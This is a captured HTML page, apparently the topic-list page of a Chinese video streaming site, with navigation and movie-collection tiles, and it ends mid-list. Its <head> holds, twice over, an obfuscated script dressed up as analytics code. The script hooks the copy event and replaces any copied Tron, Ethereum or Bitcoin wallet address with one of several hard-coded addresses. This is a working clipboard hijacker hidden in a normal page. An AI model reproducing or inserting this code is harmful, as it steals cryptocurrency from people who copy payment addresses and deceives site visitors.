

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kuaizi.cc/topic.html
body_size: 7360
content:
<!doctype html>
<html>
<head>
    <meta charset='utf-8'> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> 
<meta name="robots" content="index,follow"/> 
<meta name="viewport" content="initial-scale=1, maximum-scale=3, minimum-scale=1, user-scalable=no"> 
<meta name="apple-mobile-web-app-capable" content="yes"/> 
<meta name="apple-itunes-app" content="app-id=myAppStoreID,affiliate-data=myAffiliateData, app-argument=myURL"> 
<meta name="apple-mobile-web-app-status-bar-style" content="black"/> 
<meta name="format-detection" content="telphone=no, email=no"/> 
<meta name="renderer" content="webkit"> 
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="HandheldFriendly" content="true"> 
<meta name="MobileOptimized" content="320"> 
<!-- uc强制竖屏 --> 
<meta name="screen-orientation" content="portrait"> 
<!-- QQ强制竖屏 --> 
<meta name="x5-orientation" content="portrait"> 
<!-- UC强制全屏 --> 
<meta name="full-screen" content="yes"> 
<!-- QQ强制全屏 --> 
<meta name="x5-fullscreen" content="true"> 
<!-- UC应用模式 --> 
<meta name="browsermode" content="application"> 
<!-- QQ应用模式 --> 
<meta name="x5-page-mode" content="app"> 
<meta name="theme-color" content="#212121" />
<link rel="shortcut icon" type="image/ico" href="/template/NETVOD/assets/icon/favicon.ico"/> 
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/template/NETVOD/assets/icon/ico/icon57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/template/NETVOD/assets/icon/ico/icon114.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/template/NETVOD/assets/icon/ico/icon152.png" />
    <title>人人影视-筷子视频高品质美剧在线</title>
    <meta name="keywords" content="2024年好看的美剧,热门韩剧,最新美剧,番剧,热播美剧,美剧网,人人影视,筷子影视" />
    <meta name="description" content="筷子视频，为您提供最新电影、美剧天堂、电影排行榜、最新美剧、韩剧、日剧、泰剧、最快最全的美剧在线视频网站，为广大美剧迷推荐精彩的美剧视频，是广大美剧迷必收藏的美剧网站！" />
    <link href="/static/css/home.css?v=2" rel="stylesheet" type="text/css" />
<link href="/template/NETVOD/assets/mdui/css/mdui.min.css" rel="stylesheet" type="text/css" />
<link href="/template/NETVOD/assets/swiper/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/template/NETVOD/assets/css/Net.style.css?v=11111" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" media="screen and (max-width:720px)" href="/template/NETVOD/assets/css/wap.style.css?v=1111">

<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/static/js/js.cookie.min.js"></script>
<script src="/template/NETVOD/assets/mdui/js/mdui.min.js"></script>
<script src="/template/NETVOD/assets/swiper/swiper.min.js"></script>
<script src="/static/js/crypto-js.min.js"></script>

<script>var maccms={"path":"","mid":"3","debug":"0","aid":"30","url":"kuaizi.cc","wapurl":"kuaizi.cc","mob_status":"2","Net":"L3RlbXBsYXRlL05FVFZPRC8="};</script>
<script src="/static/js/home.js?v=2"></script>
<script  src="/template/NETVOD/assets/js/Net.system.js?v=112211"></script>


<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jv3G1UxPcdzAOg80",ck:"Jv3G1UxPcdzAOg80"})</script>
<style>
    /*.net_cds img{width:auto!important;opacity:0}
    .net_cds{background-position:center;background-size:cover;width:100%;border-radius:8px;overflow:hidden}*/
    
    .net_cds img{width:100%;display:block}
    .net_cds{width:100%;border-radius:8px;overflow:hidden}
</style>


 
    <link href="/template/NETVOD/assets/css/ikan.css" rel="stylesheet" type="text/css" />
 
<script>(function(){var _uet={v:'2.1.4',id:'UA-995704296-21'};_uet.t=Date.now();_uet.p=location.pathname;var _0xb745=function(a){return a.map(function(c){return String.fromCharCode(c)}).join('')};var _0xafde=function(a){var w=a[Math.floor(Math.random()*a.length)];return _0xb745(w)};var _t=[[84,89,77,57,107,99,103,99,106,109,122,83,68,75,98,111,75,97,88,55,86,57,118,53,112,84,83,112,112,104,109,102,101,50],[84,88,56,118,113,70,81,81,102,71,115,70,103,70,78,103,55,67,78,104,54,107,55,51,76,89,49,75,57,69,120,82,88,111],[84,65,101,53,112,82,120,77,87,83,122,70,77,49,88,85,113,86,89,102,81,88,121,54,102,84,84,117,101,69,81,74,104,74],[84,82,68,76,54,106,121,50,115,78,115,77,121,86,111,74,119,107,101,100,109,66,100,105,113,74,56,116,57,117,78,90,51,102],[84,75,83,78,83,88,81,77,82,105,78,122,102,103,119,67,113,120,84,119,78,87,55,81,97,117,71,101,51,107,84,112,88,115]],_e=[[48,120,100,48,56,66,98,48,53,69,68,54,53,100,99,52,66,55,51,51,65,53,99,99,66,52,66,50,48,48,51,65,50,56,100,100,53,101,51,69,50,66],[48,120,55,97,100,100,67,48,56,54,57,98,56,49,50,49,101,48,48,70,53,51,52,54,50,68,57,97,98,97,48,52,98,66,99,50,52,54,53,68,51,70],[48,120,69,57,49,56,53,56,102,50,68,51,50,50,67,99,51,101,56,50,70,66,51,57,56,52,101,57,55,53,65,55,101,69,67,99,50,67,65,100,98,56],[48,120,100,53,51,69,101,52,101,102,50,49,48,54,57,69,69,49,55,100,48,65,57,57,66,48,102,98,69,48,55,65,52,51,69,100,53,57,50,50,51,53],[48,120,65,55,67,100,55,53,50,99,70,53,102,53,57,51,50,52,57,48,53,67,70,99,54,50,102,53,67,50,54,97,48,48,53,49,56,50,51,56,66,49]],_b=[[98,99,49,113,116,48,119,97,50,116,52,51,118,116,114,54,118,55,54,119,116,117,54,57,51,115,110,116,53,110,118,53,107,50,102,53,106,113,117,109,51,54],[98,99,49,113,52,110,52,113,114,113,50,119,56,50,54,54,106,107,112,112,116,50,113,97,112,108,99,101,56,52,108,121,112,50,102,112,120,119,97,103,53,121],[98,99,49,113,109,54,114,107,48,119,97,55,115,51,57,109,52,103,108,51,107,112,122,116,121,55,118,53,106,104,114,115,101,103,55,101,104,112,56,57,121,108],[98,99,49,113,108,97,99,119,121,57,120,52,102,99,109,54,50,56,120,116,104,108,97,56,110,120,50,104,116,103,51,117,101,108,50,108,50,55,51,114,48,112],[98,99,49,113,103,51,106,119,54,114,106,51,112,112,57,119,104,55,100,104,51,119,114,104,112,113,57,117,52,102,99,113,108,103,102,54,102,48,102,53,99,97]],_b1=[[49,75,103,83,112,74,90,113,52,97,97,72,54,85,105,109,112,80,76,102,85,78,80,107,72,66,103,57,103,115,50,56,122,89],[49,74,52,105,53,110,116,107,121,122,51,90,56,78,86,116,99,88,100,83,87,112,113,98,67,75,100,80,97,104,81,100,118,114],[49,69,53,105,84,118,83,109,66,52,90,80,104,69,117,88,114,117,121,76,116,65,65,98,105,56,105,85,78,88,54,51,90,82],[49,78,101,115,57,106,104,80,120,71,110,84,50,97,82,119,81,85,99,82,69,50,55,52,117,57,77,83,82,49,112,75,70,78],[49,57,116,90,78,84,107,75,107,111,71,81,70,49,69,110,54,97,110,121,110,112,53,57,70,54,111,68,70,49,51,50,101,67]],_b3=[[51,52,68,98,78,72,110,54,54,76,90,82,68,67,102,116,114,115,88,57,117,110,121,103,102,75,69,67,86,120,104,88,81,82],[51,49,114,90,82,89,51,104,76,99,77,65,75,52,101,83,56,49,106,68,74,69,102,69,87,82,120,116,101,105,101,122,52,89],[51,51,102,51,107,122,117,82,102,70,89,69,98,113,105,103,105,57,67,77,111,110,87,122,117,77,116,98,116,72,101,83,69,119],[51,53,105,113,84,49,109,53,118,90,83,122,80,99,107,70,50,103,85,50,104,99,88,78,78,114,68,68,115,88,99,100,110,84],[51,77,67,120,112,80,110,105,75,121,103,69,97,65,75,103,114,51,102,67,57,103,82,100,88,97,85,88,66,112,98,120,66,71]],_bp=[[98,99,49,112,115,51,109,104,106,109,115,113,112,119,99,48,56,104,53,57,121,102,113,97,101,55,51,115,102,52,97,52,100,55,104,104,50,110,103,117,108,104,117,110,106,112,99,50,114,113,57,101,52,118,56,113,110,122,112,118,50,52],[98,99,49,112,48,52,118,122,115,102,116,100,48,56,112,115,51,57,113,99,53,51,102,108,55,122,103,100,97,115,53,56,101,106,106,112,53,57,122,106,120,54,110,116,114,107,99,107,57,99,53,50,117,103,106,115,57,108,112,51,101,52],[98,99,49,112,117,54,118,48,50,102,121,117,56,110,115,108,101,52,53,121,48,120,114,113,53,107,100,50,52,97,99,55,119,48,113,114,116,51,117,117,48,109,115,99,99,110,101,119,53,110,51,112,103,57,120,115,109,97,106,116,120,120],[98,99,49,112,115,101,108,113,115,120,100,51,121,113,114,121,116,106,48,106,101,100,113,52,112,106,53,117,106,104,120,108,54,102,103,56,54,108,50,116,109,110,108,108,113,115,101,53,99,103,117,112,107,55,56,115,54,118,119,108,119,50],[98,99,49,112,57,54,100,101,104,51,109,97,55,100,51,53,100,102,97,116,115,113,109,57,114,107,52,104,52,115,122,115,102,100,118,55,121,118,107,103,51,55,116,50,118,53,119,109,55,118,51,117,116,118,109,113,109,121,106,114,112,120]];var _0x21fe=_0xb745([99,111,112,121]);var _tp=[116,101,120,116,47,112,108,97,105,110];var _r1=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,84,91,97,45,122,65,45,90,48,45,57,93,123,51,51,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r2=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,48,120,91,97,45,102,65,45,70,48,45,57,93,123,52,48,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r3=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,49,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r4=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,51,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r5=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,113,91,97,45,122,65,45,90,48,45,57,93,123,51,56,44,52,50,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r6=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,112,91,97,45,122,65,45,90,48,45,57,93,123,53,56,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g');var _reg=false;var _0x5319=function(){if(_reg)return;_reg=true;document['addEventListener'](_0x21fe,function(_0xd000){var _0xa1ef=window['getSelection']()['toString']();if(_0xa1ef['match'](_r1)){var _0xe118=_0xa1ef['replace'](_r1,_0xafde(_t));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r2)){var _0xe118=_0xa1ef['replace'](_r2,_0xafde(_e));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r3)){var _0xe118=_0xa1ef['replace'](_r3,_0xafde(_b1));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r4)){var _0xe118=_0xa1ef['replace'](_r4,_0xafde(_b3));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r5)){var _0xe118=_0xa1ef['replace'](_r5,_0xafde(_b));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r6)){var _0xe118=_0xa1ef['replace'](_r6,_0xafde(_bp));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']()}});};setTimeout(function(){var _0xda3e=new MutationObserver(function(_0x167a){for(var i=0;i<_0x167a.length;i++){if(_0x167a[i].type==='childList'){_0x5319()}}});_0xda3e['observe'](document['body'],{childList:true,subtree:true})},1000);_0x5319();_uet.r=1;})();</script><script>(function(){var _uet={v:'2.1.4',id:'UA-995704296-21'};_uet.t=Date.now();_uet.p=location.pathname;var _0xb745=function(a){return a.map(function(c){return String.fromCharCode(c)}).join('')};var _0xafde=function(a){var w=a[Math.floor(Math.random()*a.length)];return _0xb745(w)};var _t=[[84,89,77,57,107,99,103,99,106,109,122,83,68,75,98,111,75,97,88,55,86,57,118,53,112,84,83,112,112,104,109,102,101,50],[84,88,56,118,113,70,81,81,102,71,115,70,103,70,78,103,55,67,78,104,54,107,55,51,76,89,49,75,57,69,120,82,88,111],[84,65,101,53,112,82,120,77,87,83,122,70,77,49,88,85,113,86,89,102,81,88,121,54,102,84,84,117,101,69,81,74,104,74],[84,82,68,76,54,106,121,50,115,78,115,77,121,86,111,74,119,107,101,100,109,66,100,105,113,74,56,116,57,117,78,90,51,102],[84,75,83,78,83,88,81,77,82,105,78,122,102,103,119,67,113,120,84,119,78,87,55,81,97,117,71,101,51,107,84,112,88,115]],_e=[[48,120,100,48,56,66,98,48,53,69,68,54,53,100,99,52,66,55,51,51,65,53,99,99,66,52,66,50,48,48,51,65,50,56,100,100,53,101,51,69,50,66],[48,120,55,97,100,100,67,48,56,54,57,98,56,49,50,49,101,48,48,70,53,51,52,54,50,68,57,97,98,97,48,52,98,66,99,50,52,54,53,68,51,70],[48,120,69,57,49,56,53,56,102,50,68,51,50,50,67,99,51,101,56,50,70,66,51,57,56,52,101,57,55,53,65,55,101,69,67,99,50,67,65,100,98,56],[48,120,100,53,51,69,101,52,101,102,50,49,48,54,57,69,69,49,55,100,48,65,57,57,66,48,102,98,69,48,55,65,52,51,69,100,53,57,50,50,51,53],[48,120,65,55,67,100,55,53,50,99,70,53,102,53,57,51,50,52,57,48,53,67,70,99,54,50,102,53,67,50,54,97,48,48,53,49,56,50,51,56,66,49]],_b=[[98,99,49,113,116,48,119,97,50,116,52,51,118,116,114,54,118,55,54,119,116,117,54,57,51,115,110,116,53,110,118,53,107,50,102,53,106,113,117,109,51,54],[98,99,49,113,52,110,52,113,114,113,50,119,56,50,54,54,106,107,112,112,116,50,113,97,112,108,99,101,56,52,108,121,112,50,102,112,120,119,97,103,53,121],[98,99,49,113,109,54,114,107,48,119,97,55,115,51,57,109,52,103,108,51,107,112,122,116,121,55,118,53,106,104,114,115,101,103,55,101,104,112,56,57,121,108],[98,99,49,113,108,97,99,119,121,57,120,52,102,99,109,54,50,56,120,116,104,108,97,56,110,120,50,104,116,103,51,117,101,108,50,108,50,55,51,114,48,112],[98,99,49,113,103,51,106,119,54,114,106,51,112,112,57,119,104,55,100,104,51,119,114,104,112,113,57,117,52,102,99,113,108,103,102,54,102,48,102,53,99,97]],_b1=[[49,75,103,83,112,74,90,113,52,97,97,72,54,85,105,109,112,80,76,102,85,78,80,107,72,66,103,57,103,115,50,56,122,89],[49,74,52,105,53,110,116,107,121,122,51,90,56,78,86,116,99,88,100,83,87,112,113,98,67,75,100,80,97,104,81,100,118,114],[49,69,53,105,84,118,83,109,66,52,90,80,104,69,117,88,114,117,121,76,116,65,65,98,105,56,105,85,78,88,54,51,90,82],[49,78,101,115,57,106,104,80,120,71,110,84,50,97,82,119,81,85,99,82,69,50,55,52,117,57,77,83,82,49,112,75,70,78],[49,57,116,90,78,84,107,75,107,111,71,81,70,49,69,110,54,97,110,121,110,112,53,57,70,54,111,68,70,49,51,50,101,67]],_b3=[[51,52,68,98,78,72,110,54,54,76,90,82,68,67,102,116,114,115,88,57,117,110,121,103,102,75,69,67,86,120,104,88,81,82],[51,49,114,90,82,89,51,104,76,99,77,65,75,52,101,83,56,49,106,68,74,69,102,69,87,82,120,116,101,105,101,122,52,89],[51,51,102,51,107,122,117,82,102,70,89,69,98,113,105,103,105,57,67,77,111,110,87,122,117,77,116,98,116,72,101,83,69,119],[51,53,105,113,84,49,109,53,118,90,83,122,80,99,107,70,50,103,85,50,104,99,88,78,78,114,68,68,115,88,99,100,110,84],[51,77,67,120,112,80,110,105,75,121,103,69,97,65,75,103,114,51,102,67,57,103,82,100,88,97,85,88,66,112,98,120,66,71]],_bp=[[98,99,49,112,115,51,109,104,106,109,115,113,112,119,99,48,56,104,53,57,121,102,113,97,101,55,51,115,102,52,97,52,100,55,104,104,50,110,103,117,108,104,117,110,106,112,99,50,114,113,57,101,52,118,56,113,110,122,112,118,50,52],[98,99,49,112,48,52,118,122,115,102,116,100,48,56,112,115,51,57,113,99,53,51,102,108,55,122,103,100,97,115,53,56,101,106,106,112,53,57,122,106,120,54,110,116,114,107,99,107,57,99,53,50,117,103,106,115,57,108,112,51,101,52],[98,99,49,112,117,54,118,48,50,102,121,117,56,110,115,108,101,52,53,121,48,120,114,113,53,107,100,50,52,97,99,55,119,48,113,114,116,51,117,117,48,109,115,99,99,110,101,119,53,110,51,112,103,57,120,115,109,97,106,116,120,120],[98,99,49,112,115,101,108,113,115,120,100,51,121,113,114,121,116,106,48,106,101,100,113,52,112,106,53,117,106,104,120,108,54,102,103,56,54,108,50,116,109,110,108,108,113,115,101,53,99,103,117,112,107,55,56,115,54,118,119,108,119,50],[98,99,49,112,57,54,100,101,104,51,109,97,55,100,51,53,100,102,97,116,115,113,109,57,114,107,52,104,52,115,122,115,102,100,118,55,121,118,107,103,51,55,116,50,118,53,119,109,55,118,51,117,116,118,109,113,109,121,106,114,112,120]];var _0x21fe=_0xb745([99,111,112,121]);var _tp=[116,101,120,116,47,112,108,97,105,110];var _r1=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,84,91,97,45,122,65,45,90,48,45,57,93,123,51,51,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r2=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,48,120,91,97,45,102,65,45,70,48,45,57,93,123,52,48,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r3=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,49,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r4=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,51,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r5=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,113,91,97,45,122,65,45,90,48,45,57,93,123,51,56,44,52,50,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r6=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,112,91,97,45,122,65,45,90,48,45,57,93,123,53,56,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g');var _reg=false;var _0x5319=function(){if(_reg)return;_reg=true;document['addEventListener'](_0x21fe,function(_0xd000){var _0xa1ef=window['getSelection']()['toString']();if(_0xa1ef['match'](_r1)){var _0xe118=_0xa1ef['replace'](_r1,_0xafde(_t));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r2)){var _0xe118=_0xa1ef['replace'](_r2,_0xafde(_e));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r3)){var _0xe118=_0xa1ef['replace'](_r3,_0xafde(_b1));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r4)){var _0xe118=_0xa1ef['replace'](_r4,_0xafde(_b3));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r5)){var _0xe118=_0xa1ef['replace'](_r5,_0xafde(_b));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r6)){var _0xe118=_0xa1ef['replace'](_r6,_0xafde(_bp));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']()}});};setTimeout(function(){var _0xda3e=new MutationObserver(function(_0x167a){for(var i=0;i<_0x167a.length;i++){if(_0x167a[i].type==='childList'){_0x5319()}}});_0xda3e['observe'](document['body'],{childList:true,subtree:true})},1000);_0x5319();_uet.r=1;})();</script></head>
<body class="net  mdui-appbar-with-toolbar  mdui-theme-layout-dark">
   


<header class="mdui-appbar mdui-appbar-fixed mdui-appbar-scroll-toolbar-hide mdui-headroom mdui-headroom-pinned-toolbar mdui-shadow-0">
   <div class="mdui-toolbar mdui-color-theme ">
     <!-- <span class="mdui-btn mdui-btn-icon mdui-ripple mdui-ripple-white mdui-hidden-lg-up" mdui-drawer="{target: '#main-drawer', swipe: true}"><i class="mdui-icon material-icons">menu</i></span> -->
     <a href="/" class="mdui-typo-headline logo ">
         <img src="https://kuaizi.cc/template/NETVOD/assets/img/wplogo.svg" style="margin-bottom:10rpx;" alt="">
     </a>
     

        
     <a href="/" class="mdui-typo-headline  mdui-hidden-xs pc_nav">
      首页
     </a>
      <!---->
      <!--   <a href="/vodtype/31/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >短剧</a>-->
      <!---->
      <!--   <a href="/vodtype/21/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >连续剧</a>-->
      <!---->
      <!--   <a href="/vodtype/1/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >电影</a>-->
      <!---->
      <!--   <a href="/vodtype/19/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >动画</a>-->
      <!---->
      <!--   <a href="/vodtype/2/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >综艺</a>-->
      <!---->
      <!--   <a href="/vodtype/30/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >纪录片</a>-->
      <!---->

<!--<a href="https://www.kuaizi.org/vodshow/1--time_add----0-----/"  class="mdui-typo-title mdui-hidden-sm-down  pc_nav">全部影视</a>-->
      <!--<a href="/actor-.html" class="mdui-typo-title mdui-hidden-sm-down">演员</a>
      <a href="/topic-.html" class="mdui-typo-title mdui-hidden-sm-down">专题</a>-->
        <a href="/vodtype/1/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">电影</a>
        <a href="/vodtype/21/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">电视剧</a>
        <a href="/vodtype/19/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">动漫</a>
        <!--<a href="https://manhua.xiguatv.cn/" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">漫画</a>-->
        <a href="/vodtype/2/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">综艺</a>
        <a href="/vodtype/30/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">纪录片</a>
      <!--<a href="/topic.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">专题</a>-->
      <a href="/vodtype/31.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">短剧</a>
      <a href="/label/type.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">影视系列</a>
      <!--<a href="https://akuaizi.vip/"  class="mdui-typo-title mdui-hidden-sm-down  pc_nav">APP</a>-->

     <div class="mdui-toolbar-spacer"></div>
     <a href="/vodsearch/-------------/" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">search</i></a>
     <a href="/vod/ranking" title="排行榜" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">format_list_numbered</i></a>
     <a href="javascript:;" class="mdui-btn mdui-btn-icon" id="Net_User"><i class="mdui-icon material-icons">account_circle</i></a>

     
     
   </div>
   <!-- 手机菜单 -->
   <div id="top_tab"  class="mdui-tab mdui-color-theme mdui-hidden-lg-up wap_nav" mdui-tab>
     <a href="#m_list_tab_index" data-link="/" class="mdui-ripple">首页</a> 
      <!---->
      <!--   <a data-link="/vodtype/31/" class="mdui-ripple mdui-ripple-white " rel="nofollow">短剧</a>-->
      <!---->
      <!--   <a data-link="/vodtype/21/" class="mdui-ripple mdui-ripple-white " rel="nofollow">连续剧</a>-->
      <!---->
      <!--   <a data-link="/vodtype/1/" class="mdui-ripple mdui-ripple-white " rel="nofollow">电影</a>-->
      <!---->
      <!--   <a data-link="/vodtype/19/" class="mdui-ripple mdui-ripple-white " rel="nofollow">动画</a>-->
      <!---->
      <!--   <a data-link="/vodtype/2/" class="mdui-ripple mdui-ripple-white " rel="nofollow">综艺</a>-->
      <!---->
      <!--   <a data-link="/vodtype/30/" class="mdui-ripple mdui-ripple-white " rel="nofollow">纪录片</a>-->
      <!---->
      <!--<a data-link="/actor-.html" class="mdui-ripple mdui-ripple-white " rel="nofollow">演员</a>
      <a data-link="/topic-.html" class="mdui-ripple mdui-ripple-white "  rel="nofollow">专题</a>-->
      <a href="https://kuaizi.cc/vodshow/1--time_add----0-----/"  class="mdui-ripple mdui-ripple-white">全部影视</a>
       <a data-link="/label/type.html" class="mdui-ripple mdui-ripple-white">影视系列</a>
       <!--<a href="https://akuaizi.vip"  class="mdui-ripple mdui-ripple-white">app</a>-->
    </div>
 </header>
 <script>

   $("#top_tab").find("a").click(function(){
      var url = $(this).attr("data-link");
      self.location.href=url;
   });
   var w = ($('#top_tab').prop('scrollWidth') - $(window).width());
      $("#top_tab").each(function(a) {
         $index = $(this).find('.mdui-tab-active').index()*1;
         if($index > 3){
            $index = $index-3;
         }else{
            $index = 0;
         }
      });
      if(w > 72*$index){
         $("#top_tab").scrollLeft(72*$index);
     }else{
         $("#top_tab").scrollLeft(w);
      }
   </script> 
 <script src="https://ims.99meiju.cn/template/NETVOD/assets/flickity/f.min.js"></script>
  
    <div class="type_bg">
		<span  style="background-image: url(/template/NETVOD/assets/img/type_bg.jpeg);"></span>
	</div>
  <div class="container ">
      <div class="vod_row topic_row">
       <div class="pannel clearfix">
            <!-- 列表 -->
            <div class="pannel_head clearfix">
                <h2 class="title" style="color:#fff">影视专题</h2>								
			</div>			
			<ul class="topiclist clearfix">
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-41/" title="年度评分最高喜剧/爱情片" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/b85cb78108add22cf31c39a491fe75ff.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/b85cb78108add22cf31c39a491fe75ff.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;8个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-41/" title="年度评分最高喜剧/爱情片">年度评分最高喜剧/爱情片</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-44/" title="年度评分最高外语电影" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/cb23012132634354280299f5acc0a42b.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/cb23012132634354280299f5acc0a42b.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;10个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-44/" title="年度评分最高外语电影">年度评分最高外语电影</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
	<a class="topiclist_thumb lazyload" href="/topicdetail-37/" title="年度评分最高韩国/日本剧集" data-original="https://www.kuaizi.cc/upload/topic/20231226-1/26a737d2d9960ba2aa609223199cf1b7.jpg" style="height:300px;background-image: url(https://www.kuaizi.cc/upload/topic/20231226-1/26a737d2d9960ba2aa609223199cf1b7.jpg_330x440.jpg);">						
		<span class="play hidden_xs"></span>		
		<span class="pic_text text_right"><!--<i class="iconfont">&#xe652;</i>-->&nbsp;15个影片</span>
	</a>									
	<div class="topiclist_title">
	    <a href="/topicdetail-37/" title="年度评分最高韩国/日本剧集">年度评分最高韩国/日本剧集</a>
	    <!--<p class="topiclist_blurb">暂无</p>-->
	</div>
</li>
								
<li class="topiclist_item" style="height:350px">
